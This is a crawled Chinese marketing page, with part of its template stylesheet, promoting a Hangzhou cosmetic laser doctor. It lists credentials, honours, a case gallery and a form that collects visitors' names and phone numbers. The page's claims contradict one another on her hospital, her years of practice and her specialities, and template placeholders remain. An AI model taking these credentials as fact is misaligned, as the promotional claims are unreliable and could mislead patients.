

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wangchaonan.meili86.com/
body_size: 5868
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>汪超男医生_杭州格莱美医疗美容医院</title>
<meta name="keywords" content="汪超男医生,汪超男医师">
<meta name="description" content="汪超男，杭州格莱美主任医师，从事临床激光美容治疗工作8年，师从于“中国激光之父”王之光教授，是王教授的得意门生。她长期专注于激光美肤、皮肤年轻化等技术结合对黄褐斑、各种继发性皮肤色素异常、痤疮、瘢痕等问题皮肤的治疗有丰富临床经验。">

<!-- for-mobile-apps -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script type="application/x-javascript"> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false);
		function hideURLbar(){ window.scrollTo(0,1); } </script>
<!-- //for-mobile-apps -->
<link href="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/css/bootstrap.css" rel="stylesheet" type="text/css" media="all" />
<link href="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/css/style.css" rel="stylesheet" type="text/css" media="all" />
<!-- gallery -->
<link type="text/css" rel="stylesheet" href="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/css/cm-overlay.css" />
<!-- //gallery -->
<!-- font-awesome icons -->
<link href="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/css/font-awesome.css" rel="stylesheet">

<!-- //font-awesome icons -->
</head>
<body>
<div class="main" id="home">
<!-- banner -->
	<div class="banner">
			<!--Slider-->
			<img src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/images/tpic.jpg" alt=" " class="img-responsive">
					<h2>杭州格莱美医疗美容医院医师</h2>
					<span>整形外科医生</span>
				<div class="callbacks_container">
					<ul class="rslides" id="slider3">
						<li>
							<div class="slider-info">
								  <p>中华医学会医学美学与美容分会会员</p>
							</div>
						</li>
						<li>
							<div class="slider-info">
								   <p>中国医师协会整形美容分会会员</p>
						    </div>
						</li>
						<li>
							<div class="slider-info">
							<p>韩国整形美容产业协会会员</p>
							</div>
						</li>
					</ul>
			<div class="clearfix" ></div>
		</div>
		<!--//Slider-->
					
	</div>
<!-- //banner -->
	</div>
<!-- header -->
	<div class="w3_navigation" style=" position:fixed;top:0; margin:0 auto;padding:0 100px; z-index:9">
		<div class="container">
			<nav class="navbar navbar-default">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
				  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				  </button>
					<div class="logo" >
						<h1><a class="navbar-brand"  href="index.html"><strong>汪超男</strong></a></h1>
					</div>
				</div>
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1">
					<nav class="cl-effect-1" id="cl-effect-1">
						<ul class="nav navbar-nav">
							<li class="active"><a class="scroll" href="index.html">首頁</a></li>
							<li><a href="#about" class="scroll hvr-bounce-to-bottom">专家简介</a></li>
							<li><a href="#services" class="scroll hvr-bounce-to-bottom">个人荣誉</a></li>
							<li><a href="#education" class="scroll hvr-bounce-to-bottom">专利技术</a></li>
							<li><a href="#gallery" class="scroll hvr-bounce-to-bottom">整形案例</a></li>
							<li><a href="#mail" class="scroll hvr-bounce-to-bottom">坐诊医院</a></li>
                            <li><a href="<p>https://116.211.143.79:7777/kefu.php?a=621276866&amp;g=888</p>"  class="scroll hvr-bounce-to-bottom">联系专家</a></li>
						</ul>
					</nav>
				</div>
				<!-- /.navbar-collapse -->
			</nav>
		</div>
	</div>
</div>
<!-- //header -->
<!-- about -->
	<div class="about" id="about">
		<div class="container">
					<h3 class="w3l_head">专家简介</h3>
			<p class="w3ls_head_para">关于我的几句话</p>
		<div class="w3l-grids-about">
				<div class="col-md-5 w3ls-ab-right">
					<div class="agile-about-right-img">
						<img src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/images/tab.jpg" alt="">
					</div>
				</div>
				<div class="col-md-7 w3ls-agile-left">
					<div class="w3ls-agile-left">
                    <p>汪超男，杭州格莱美主任医师，从事临床激光美容治疗工作8年，师从于“中国激光之父”王之光教授，是王教授的得意门生。她长期专注于激光美肤、皮肤年轻化等技术结合对黄褐斑、各种继发性皮肤色素异常、痤疮、瘢痕等问题皮肤的治疗有丰富临床经验，为爱美者量身定制个性化祛斑、嫩肤、紧肤、除皱及肤色改善等“一站式”综合治疗方案，效果显著，深得求美者的好评，被称为新生代激光美容医师的代表。</p>
                    <p>她以激光美白嫩肤和皮肤年轻化的治疗为主攻医学美容方向，多次出席全国各地学术交流会议，在光学肌肤年轻化保养、抗衰老治疗和研究方面有较高造诣。她熟知国内外各种激光美容仪器特性，熟悉各种祛斑、嫩肤、美白、皮肤色素病变治疗，对黑毛痣，鲜红斑痣，痤疮，疤痕等方面有独特造诣，致力于为顾客恢复白皙、光泽、紧致及光滑的肌肤。</p>
                     <p>擅长项目：光学美肤、祛斑嫩肤、面部年轻化、色素性皮肤问题治疗。</p>
                    
					</div>
				</div>
				<div class="clearfix"> </div>
			</div>
			</div>
		</div>
<!-- //about-bottom -->
<!-- services -->
<div class="service" id="services">
     <div class="container">
	 
	 		<h3 class="w3l_head two">个人荣誉</h3>
            <div class=" ry_box">
            <img src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/images/ry_pic.jpg" width="500" >
            <div class="ry-con">
              <ul style="font-size:0.7em">
                    
                    
                    <li>疤痕修复领域资深专家</li>
                    <li>中华医学会激光医学分会皮肤美容整形专业委员</li>
                    <li>中国医师协会整形美容分会皮肤激光亚专业委员会委员</li>
                    <li>中国光学会激光医学专业委员会委员</li>
                    <li>中国中西医结合学会皮肤美容学组委员</li>
              </ul>
            </div>
			</div>
          </div>
			<div class="clearfix"></div>			
	 </div>
  </div>
 </div>
<!-- //services -->
<!-- /education -->
 <div class="education" id="education">
	   
		<div class="col-md-12 skills">
		<h3 class="w3l_head two">专利技术</h3>
	     <div class="skill-agile">
						<div class='bar_group'>
						<div class='bar_group__bar thin elastic' label='五官综合整形' value='230'></div>
						<div class='bar_group__bar thin elastic' label='改脸型' value='300'></div>
						<div class='bar_group__bar thin elastic' label='乳房综合整形' value='260'></div>
                        <div class='bar_group__bar thin elastic' label='综合面部年轻化' value='360'></div>
					</div>
						</div>
		 </div>
		 <div class="clearfix"> </div>
		</div>
 <!-- //education -->
 <!-- /gallery-->
	<div class="portfolio" id="gallery">
		<div class="container">
				<h3 class="w3l_head">整形案例</h3>
			<p class="w3ls_head_para">看到我的作品</p>
				<div class="agileits_portfolio_grids">
				<div class="col-md-4 agileits_portfolio_grid">
					<div class="agileinfo_portfolio_grid hovereffect">
						<a class="cm-overlay" href="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/images/1.jpg">
							<img src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/images/1.jpg" alt=" " class="img-responsive">
							<div class="overlay">
								<h4>Classy Resume</h4>
							</div>
						</a>
					</div>
					<div class="agileinfo_portfolio_grid hovereffect">
						<a class="cm-overlay" href="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/images/2.jpg">
							<img src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/images/2.jpg" alt=" " class="img-responsive">
							<div class="overlay">
								<h4>Classy Resume</h4>
							</div>
						</a>
					</div>
					<div class="agileinfo_portfolio_grid hovereffect">
						<a class="cm-overlay" href="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/images/3.jpg">
							<img src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/images/3.jpg" alt=" " class="img-responsive">
							<div class="overlay">
								<h4>Classy Resume</h4>
							</div>
						</a>
					</div>
				</div>
				<div class="col-md-4 agileits_portfolio_grid">
					<div class="agileinfo_portfolio_grid hovereffect">
						<a class="cm-overlay" href="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/images/4.jpg">
							<img src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/images/4.jpg" alt=" " class="img-responsive">
							<div class="overlay">
								<h4>Classy Resume</h4>
							</div>
						</a>
					</div>
					<div class="agileinfo_portfolio_grid hovereffect">
						<a class="cm-overlay" href="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/images/5.jpg">
							<img src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/images/5.jpg" alt=" " class="img-responsive">
							<div class="overlay">
								<h4>Classy Resume</h4>
							</div>
						</a>
					</div>
					<div class="agileinfo_portfolio_grid hovereffect">
						<a class="cm-overlay" href="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/images/6.jpg">
							<img src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/images/6.jpg" alt=" " class="img-responsive">
							<div class="overlay">
								<h4>Classy Resume</h4>
							</div>
						</a>
					</div>
				</div>
				<div class="col-md-4 agileits_portfolio_grid">
					<div class="agileinfo_portfolio_grid hovereffect">
						<a class="cm-overlay" href="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/images/7.jpg">
							<img src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/images/7.jpg" alt=" " class="img-responsive">
							<div class="overlay">
								<h4>Classy Resume</h4>
							</div>
						</a>
					</div>
					<div class="agileinfo_portfolio_grid hovereffect">
						<a class="cm-overlay" href="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/images/8.jpg">
							<img src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/images/8.jpg" alt=" " class="img-responsive">
							<div class="overlay">
								<h4>Classy Resume</h4>
							</div>
						</a>
					</div>
					<div class="agileinfo_portfolio_grid hovereffect">
						<a class="cm-overlay" href="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/images/9.jpg">
							<img src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/images/9.jpg" alt=" " class="img-responsive">
							<div class="overlay">
								<h4>Classy Resume</h4>
							</div>
						</a>
					</div>
				</div>
				<div class="clearfix"> </div>
			</div>
		</div>
	</div>
<!-- //gallery -->
<!--counter-->
<div id="counter" class="counter">
	<div class="container">
			<!--count-down -->
		<div class="count">
			<div class="col-md-3 agile_count_grid">
				<span class="glyphicon glyphicon-user" aria-hidden="true"></span>
				<h5>客户</h5>
					<p class="counter">468</p> 
			</div>
			<div class="col-md-3 agile_count_grid">
				<span class="glyphicon glyphicon-thumbs-up" aria-hidden="true"></span>
				<h5>项目</h5>
					<p class="counter">168</p> 
			</div>
			<div class="col-md-3 agile_count_grid c3">
				<span class="glyphicon glyphicon-heart-empty" aria-hidden="true"></span>
				<h5>经验</h5>
					<p class="counter">12</p> 
			</div>
			<div class="col-md-3 agile_count_grid c4">
					<span class="glyphicon glyphicon-pencil" aria-hidden="true"></span>
				<h5>著作</h5>
					<p class="counter">20</p> 
			</div>
			<div class="clearfix"> </div>
		</div>
	</div>
</div>
<!--counter-->
<!-- mail -->
	<div class="mail" id="mail">
		<div class="container">
			<h3 class="w3l_head w3l_head1">坐诊医院</h3>
			<p class="w3ls_head_para w3ls_head_para1">我的位置</p>
			<div class="w3_mail_grids" style="margin-top:20px;">
				<img src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/images/wz_pic.jpg" width="555">
              <div class="w3ls-agile-left wz_txt" style="margin-right:20px;">
                    <p><strong>杭州瑞丽医疗美容医院</strong>成立于2008年，是一家获得国家卫生系统正式颁发《医疗机构执业许可证》，具有医疗美容医院三级业务资质的正规整形机构，与杭州瑞丽天鸽整形外科门诊部、瑞安瑞丽医疗美容医院一脉相承，同属于瑞丽整形品牌旗下。医院营业面积达3000m²，医院地址位于杭州市下城区中山北路290号（凤起路交叉路口）民航大厦(1-4楼)，是韩国朝鲜大学医学院整形外科临床教学医院、韩国珠儿丽整形医院协作医院。被授予韩国朝鲜大学医学院整形外科临床教学医院、《中国美容整形外科杂志》社临床培训中心、上海市第九人民医院激光美容中心技术协作单位等。医院下设有整形美容中心、皮肤美容中心、微整形中心、牙齿美容中心等专业科室，集临床、研究、国际交流为一体，为广大求美者提供专业化优质美丽服务。</p>
                    <p>瑞丽整形汇集了国内外整形界优秀人才，由德国莱比锡大学博士后徐少骏院长与国务院政府特殊津贴专家汪超男院长领衔，组成以王忠志、耿广丽为核心的整形美容、皮肤美容、口腔美容专业团队。并聘请中华整形外科学会委员高景恒教授，同时有多名韩国著名整形医师辛容元,白寅秀、柳然植等常年定期坐诊，整形美容专业技术力量位于同行业前列。</p>
                    
            </div>
			</div>
          </div>
			</div>
		</div>
	</div>
	
<!-- //mail -->
<!-- footer -->
	<div class="w3l_footer">
		<div class="w3l_footer_pos">
			<p>© 2018 汪超男. All Rights Reserved</p><br /><style type="text/css">
    .c{clear:both;}
	.yuyue{width:100%;margin:10px auto;background: #fff;border-radius: 10px;text-align:center;clear:both;padding:0 10px}
	.yuyue input{display: inline;margin:10px auto;text-indent: 15px;border-radius: 5px;width:250px;height:30px;outline: none;border:1px solid #ccc;color:#333;}
	.yuyue input[type="submit"]{width:auto;background: #20a0ff;color:#fff;padding-right:15px;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}
	@media (max-width: 800px){
	  .yuyue{padding:10px 10px;}
	  .yuyue input{display:block;width:90%;color:#333;}
   }
</style>
<div class="c"></div>
<div class="yuyue">
  <form action="https://116.211.143.79:7777/yuyue/" method="post">
   <input type="hidden" name="syue" value="1">				   
   <input type="hidden" name="durl" id="durl" value="http://wangchaonan.meili86.com/">
   <input type="hidden" name="dtitle" id="dtitle" value="汪超男">
   <input name="xingming" id="xingming" type="text" placeholder="请输入姓名">
   <input name="phone" id="phone" type="text" placeholder="请输入手机号">
   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
  </form>
</div>
<div class="c"></div>
相关专家：<a href="http://www.meili86.com/" title="整形医生" target="_blank">整形医生</a> | <a href="http://www.pingmeibang.com/" title="整形社区" target="_blank">整形社区</a> | <a href="http://yuguobao.meili86.com/" title="俞国宝" target="_blank">俞国宝</a> | <a href="http://zhaoye.meili86.com/" title="赵烨" target="_blank">赵烨</a> | <a href="http://xiawenhao.meili86.com/" title="夏文豪" target="_blank">夏文豪</a> | <a href="http://linan.meili86.com/" title="李楠" target="_blank">李楠</a> | <a href="http://linping.meili86.com/" title="林萍" target="_blank">林萍</a>		</div>
	</div>
    <style type="text/css">.fixed-bottom{ display: none;} li{list-style:none;} </style>
<script src="http://www.taoheche.com/imgs/js/nav.js"></script>
<script src="http://www.taoheche.com/zlxf/tj.js"></script><script type="text/javascript" src="https://116.211.143.79:7777/public/kf.js"></script>
<!-- //footer -->
<script src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/js/jquery-2.2.3.min.js"></script> 
<!-- skills -->
<script src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/js/pie-chart.js" type="text/javascript"></script>
 <script type="text/javascript">
        $(document).ready(function () {
            $('#demo-pie-1').pieChart({
                barColor: '#44c7f4',
                trackColor: '#fff',
                lineCap: 'round',
                lineWidth: 8,
                onStep: function (from, to, percent) {
                    $(this.element).find('.pie-value').text(Math.round(percent) + '%');
                }
            });
            $('#demo-pie-2').pieChart({
                barColor: '#44c7f4',
                trackColor: '#fff',
                lineCap: 'butt',
                lineWidth: 8,
                onStep: function (from, to, percent) {
                    $(this.element).find('.pie-value').text(Math.round(percent) + '%');
                }
            });

            $('#demo-pie-3').pieChart({
                barColor: '#44c7f4',
                trackColor: '#fff',
                lineCap: 'square',
                lineWidth: 8,
                onStep: function (from, to, percent) {
                    $(this.element).find('.pie-value').text(Math.round(percent) + '%');
                }
            });
			
			$('#demo-pie-4').pieChart({
                barColor: '#44c7f4',
                trackColor: '#fff',
                lineCap: 'square',
                lineWidth: 8,
                onStep: function (from, to, percent) {
                    $(this.element).find('.pie-value').text(Math.round(percent) + '%');
                }
            });
        });
    </script>
<!-- skills -->	
						<script src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/js/responsiveslides.min.js"></script>
							<script>
								// You can also use "$(window).load(function() {"
								$(function () {
								  // Slideshow 4
								  $("#slider3").responsiveSlides({
									auto: true,
									pager:true,
									nav:false,
									speed: 500,
									namespace: "callbacks",
									before: function () {
									  $('.events').append("<li>before event fired.</li>");
									},
									after: function () {
									  $('.events').append("<li>after event fired.</li>");
									}
								  });
							
								});
							 </script>
							 <!-- js -->
				<script src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/js/jquery.tools.min.js"></script>
				<script src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/js/jquery.mobile.custom.min.js"></script>
				<script src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/js/jquery.cm-overlay.js"></script>
				<script>
					$(document).ready(function(){
						$('.cm-overlay').cmOverlay();
					});
				</script>
<!-- js files -->



<script src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/js/bars.js"></script>

<!-- start-smoth-scrolling -->
<script type="text/javascript" src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/js/move-top.js"></script>
<script type="text/javascript" src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/js/easing.js"></script>
<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(".scroll").click(function(event){		
			event.preventDefault();
			$('html,body').animate({scrollTop:$(this.hash).offset().top},1000);
		});
	});
</script>
<!-- start-smoth-scrolling -->

<!-- //js -->
	<script src="http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/js/bootstrap.js"></script>
<!-- //for bootstrap working -->
<!-- here stars scrolling icon -->
	<script type="text/javascript">
		$(document).ready(function() {
			/*
				var defaults = {
				containerID: 'toTop', // fading element id
				containerHoverID: 'toTopHover', // fading element hover id
				scrollSpeed: 1200,
				easingType: 'linear' 
				};
			*/
								
			$().UItoTop({ easingType: 'easeOutQuart' });
								
			});
	</script>
<!-- //here ends scrolling icon -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.taoheche.com/zhuanjia/hangzhou/wangchaonan/css/style.css
body_size: 6622
content:
/*--
Author: W3layouts
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
--*/
html, body{
    font-size: 100%;
	font-family: 'Open Sans', sans-serif;
	background:#ffffff;
	margin: 0;
}
p,ul li,ol li{
	margin:0;
	font-size:14px;
	letter-spacing: 1px;
}
h1,h2,h3,h4,h5,h6{
	font-family: 'Gidugu', sans-serif;
	text-transform:uppercase;
	margin:0;
}
ul,label{
	margin:0;
	padding:0;
}
body a:hover{
	text-decoration:none;
}
input[type="submit"],input[type="reset"],.w3ls_footer_grid_leftl,.w3ls_footer_grid_leftr h4,.w3l_footer_pos p a,.w3ls_footer_grid_leftr a,.w3layouts_header_right ul li a,.w3ls_social li a,.w3_team_grid1_pos,.w3_team_grid1_pos img{
	transition: .5s ease-in;
	-webkit-transition: .5s ease-in;
	-moz-transition: .5s ease-in;
	-o-transition: .5s ease-in;
	-ms-transition: .5s ease-in;
}
/*-- header --*/
/*-- nav-effect --*/
.cl-effect-1 a::before,
.cl-effect-1 a::after {
	display: inline-block;
	opacity: 0;
	-webkit-transition: -webkit-transform 0.3s, opacity 0.2s;
	-moz-transition: -moz-transform 0.3s, opacity 0.2s;
	transition: transform 0.3s, opacity 0.2s;
}

.cl-effect-1 a::before {
	margin-right: 10px;
	content: '[';
	-webkit-transform: translateX(20px);
	-moz-transform: translateX(20px);
	transform: translateX(20px);
}

.cl-effect-1 a::after {
	margin-left: 10px;
	content: ']';
/*-- w3layouts --*/
	-webkit-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	transform: translateX(-20px);
}

.cl-effect-1 a:hover::before,
.cl-effect-1 a:hover::after,
.cl-effect-1 a:focus::before,
.cl-effect-1 a:focus::after,.navbar-nav li.active a::before,.navbar-nav li.active a::after,
.navbar-nav li.active a:focus::before,
.navbar-nav li.active a:focus::after{
	opacity: 1;
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	transform: translateX(0px);
}
/*-- //nav-effect --*/
.header {
    border-bottom: 1px solid #EAEAEA;
}
.navbar-default {
    background: none;
    border: none;
}
.navbar {
    margin-bottom: 0;
}
.navbar-collapse {
    padding: 0;
    box-shadow: none;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
    border: none;
}
.navbar-nav {
        float: right;
        margin: 8px 0 0 0!important;
}
.navbar-default .navbar-brand,.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
     color: #202020;
}
.navbar-brand {
      line-height: 35px;
    font-size: 1.8em;
    height: 63px;
    color: #fff;
	 padding:15px 0;
}
/*-- agileits --*/
.logo h1 {
    text-transform: uppercase;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    background: none;
	color:#7ac143;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
     color: #111!important;
}
.navbar-nav > li > a {
    font-size: 14px;
    text-transform: uppercase;
    color: #fff!important;
}
.header-bottom {
    position: relative;
    padding: 1em 0;
}
/*-- search --*/
.cd-main-header {
  /* Force Hardware Acceleration in WebKit */
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  will-change: transform;
}
.cd-main-header {
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
}
.cd-main-content.nav-is-visible, .cd-main-header.nav-is-visible {
	-webkit-transform: translateX(-260px);
	-moz-transform: translateX(-260px);
	-ms-transform: translateX(-260px);
	-o-transform: translateX(-260px);
	transform: translateX(-260px);
}
.nav-on-left .cd-main-content.nav-is-visible, .nav-on-left .cd-main-header.nav-is-visible {
	-webkit-transform: translateX(260px);
/*-- w3layouts --*/
	-moz-transform: translateX(260px);
	-ms-transform: translateX(260px);
	-o-transform: translateX(260px);
	transform: translateX(260px);
}
/*-- //header --*/
#home {
    background: url(../images/banner.jpg) no-repeat center top;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    -ms-background-size: cover;
       min-height: 715px;
    position: relative;
}
.banner {
       margin: 0 auto;
    text-align: center;
    padding-top: 6em;
}
.banner img {
       margin: 0 auto;
    text-align: center;
    border: 7px solid #44c7f4;
}
.banner h2 {
    font-size: 3.5em;
    color: #fff;
    margin: 0em 0;
    letter-spacing: 6px;
}
.banner span {
    color: #44c7f4;
	letter-spacing:4px;
	font-size:0.9em;
}
.slider-info p {
    font-size:1em;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 7px;
    margin: 2em 0;
}
/*--slider--*/
#slider2,
#slider3 {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  margin: 0 auto;
}
.rslides_tabs li:first-child {
  margin-left: 0;
}
.rslides_tabs .rslides_here a {
  background: rgba(255,255,255,.1);
  color: #fff;
  font-weight: bold;
}
.events {
  list-style: none;
}
.callbacks_container {
  position: relative;
  float: left;
  width: 100%;
}
.callbacks {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
}
.callbacks li {
  position: absolute;
  width: 100%;
}
.callbacks img {
  position: relative;
  z-index: 1;
  height: auto;
  border: 0;
}
.callbacks .caption {
	display: block;
	position: absolute;
	z-index: 2;
	font-size: 20px;
	text-shadow: none;
	color: #fff;
	left: 0;
	right: 0;
	padding: 10px 20px;
	margin: 0;
	max-width: none;
	top: 10%;
	text-align: center;
}
.callbacks_nav {
    position: absolute;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
       bottom: 24%;
    left: 0;
    z-index: 3;
    text-indent: -9999px;
    overflow: hidden;
    text-decoration: none;
    width:32px;
    height:32px;
    background: transparent url("../images/left.png") no-repeat left top;
}
 .callbacks_nav:hover{
  	opacity: 0.5;
  }
.callbacks_nav.next {
  left: auto;
   background: transparent url("../images/right.png") no-repeat right top;
       left: 51%;
 }
 .callbacks_nav.prev {
	right: auto;
	background-position:left top;
	left: 47%;
}
#slider3-pager a {
  display: inline-block;
}
#slider3-pager span{
  float: left;
}
#slider3-pager span{
	width:100px;
	height:15px;
	background:#fff;
	display:inline-block;
	border-radius:30em;
	opacity:0.6;
}
#slider3-pager .rslides_here a {
  background: #FFF;
  border-radius:30em;
  opacity:1;
}
#slider3-pager a {
  padding: 0;
}
#slider3-pager li{
	display:inline-block;
}
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
}
.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display:none;
  width: 100%;
  left: 0;
  top: 0;
}
.rslides li{
  position: relative;
  display: block;
  float: left;
}
.rslides img {
  height: auto;
  border: 0;
  }
.callbacks_tabs{
    list-style: none;
    position: absolute;
    bottom: -105%;
    left: 44%;
    padding: 0;
    margin: 0;
    z-index: 990;
    display: block;
    text-align: center;
}
.slider-top span{
	font-weight:600;
}
.callbacks_tabs li{
       display: inline-block;
    margin: 0 7px;
}
/*----*/
.callbacks_tabs a{
 visibility: hidden;
}
.callbacks_tabs a:after {
    content: "\f111";
    font-size: 0;
    font-family: FontAwesome;
    visibility: visible;
    display: block;
    height: 12px;
    width: 12px;
    display: inline-block;
    background: #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
}
.callbacks_here a:after{
    background: #44c7f4;
    border: 1px solid #44c7f4;
    height: 3px;
    width: 45px;
    border-radius: 0;
}
/*-- social-icons --*/
ul.top-links li {
    margin-right: 19px;
    display: inline-block;
}
ul.top-links {
      margin-top: 0;
}
ul.top-links li a i.fa {
    color: #fff;
    font-size: 15px;
    line-height: 31px;
    text-align: center;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    width: 36px;
    height: 36px;
    border: 2px solid #fff;
}
ul.top-links li a i.fa:hover {
    color:#44c7f4;
}
.w3_navigation {
    background: #44c7f4;
    padding: 0.5em 0;
}
/*-- //social-icons --*/
/*-- //banner --*/
/*-- /about --*/
#about,#mail,#gallery {
    padding: 4em 0;
}
.w3ls-agile-left-info {
    padding: 1em 0;
    border-bottom: 1px dashed #44c7f4;
}
.w3ls-agile-left-info h4, .social-info h4 {
    font-size: 1.6em;
    margin: 0;
    color: #212121;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.w3ls-agile-left-info p {
    color: #827e7e;
    font-size: 0.95em;
}
.agile-about-right-img img {
    width: 100%;
}
body{ font:"黑体"}
#about .container .w3l-grids-about .col-md-7.w3ls-agile-left .w3ls-agile-left p {
	text-decoration: underline; color:#999; line-height:32px; text-indent: 28px;
}
.logo a strong{font:"宋体";color:#fff;}
.ry_box{width:100%;margin-top:20px;}
.ry_box img{float:left; display:block;}
.ry-con{width:500px;float:left; margin-left:50px;}
.ry-con ul{list-style-type:;color:#999;;}
.ry-con ul li{
    font-size: 1.5em;
    line-height: 3em;
}
	.wz_txt{color:#999;line-height:32px; text-indent:25px;}
.logo h1 {
	display:block;
	font-size: 23px;
	font-weight: bold;
	float: right;
}
h3.w3l_head {
    text-align: center;
    color: #111;
    font-size: 3.5em;
    letter-spacing: 2px;
}
h3.w3l_head.three {
    color: #44c7f4;
}
p.w3ls_head_para {
    color: #44c7f4;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 7px;
}
.w3l-grids-about {
    margin-top: 3em;
}
.w3ls-agile-left-info a {
    color: #44c7f4;
}
/*-- //about --*/
.pie-title-center {
  display: inline-block;
  position: relative;
  text-align: center;
}
h3.tittle:after, h3.tittle:before {
    border: 4px double #c2c2c2;
    width: 120px;
    display: inline-block;
    content: "";
    margin: 9px 10px;
}

.pie-value {
    display: block;
    position: absolute;
    font-size:20px;
  top: 35%;
    left: 0;
    right: 0;
    color: #eb5424;
}
.abt-gd-left h4 {
    margin-top: 40px;
    color: #10A7AF;
    font-weight: 100;
    font-size: 22px;
}
.abt-left {
    padding: 120px 100px 0;
	min-height:610px;
}
/*-- /services --*/
#services{
    background: url(../images/serve.jpg) no-repeat center top;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    -ms-background-size: cover;
   min-height: 515px;
    padding-top: 4em;
}
.service-agileits {
    margin-top: 4em;
}
h3.w3l_head.two {
    color: #fff;
}
.list-gds  h4 {
    font-size:2em;
    margin: 0.5em 0;
    color: #44c7f4;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.list-gds p {
    font-size: 0.9em;
    color: #d2d6da;
    line-height: 2em;
}
.list-gds i {
    font-size: 4em;
    color: #fff;
}
/*-- //services --*/
/*-- /skills --*/
.skills{
      background: url(../images/banner.jpg) no-repeat center top;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    -ms-background-size: cover;
       height: 650px;
    padding-top: 5em;
}
.skill-agile h4 {
    font-size: 1.6em;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 2px;
}
body .bar_group__bar.thin::before, body .bar_group__bar.thick::before {
	display: block;
	content: '';
	position: absolute;
	z-index: -1;
}

body .bar_group__bar.thin::before {
  width: 100%;
  height:17px;
  background: #fff;

}
.skill-agile {
     padding: 0 4em;
    margin-top: 2em;
}
body .bar_group__bar.thin {
    height: 17px;
    background: #44c7f4;
    margin-bottom:35px;
    -webkit-transition: width 2s;
